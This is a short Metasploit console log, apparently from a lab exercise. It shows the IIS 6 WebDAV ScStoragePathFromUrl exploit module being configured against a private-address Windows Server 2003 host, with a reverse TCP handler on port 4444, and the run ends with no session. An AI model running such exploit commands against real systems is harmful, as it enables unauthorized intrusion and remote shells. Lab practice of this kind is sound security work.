 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 172.19.4.11
rhosts => 172.19.4.11
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.19.4.11 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 172.19.4.13:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >